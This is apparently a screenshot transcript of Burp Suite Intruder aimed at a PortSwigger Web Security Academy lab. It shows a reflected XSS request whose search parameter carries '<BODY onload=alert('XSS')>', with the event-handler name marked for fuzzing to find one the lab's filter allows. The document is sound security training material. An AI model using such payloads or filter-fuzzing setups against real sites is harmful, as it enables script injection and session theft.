 1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0acd00a103643b42802d1c0e00cf0037.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /?search=%3CBODY+§onload§%3Dalert%28%27XSS%27%29%3E HTTP/2
2 Host: 0acd00a103643b42802d1c0e00cf0037.web-security-academy.net
3 Cookie: session=gxxEcPbXRcdMZRgVBEmPwHwtBNiDj8Zd
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acd00a103643b42802d1c0e00cf0037.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16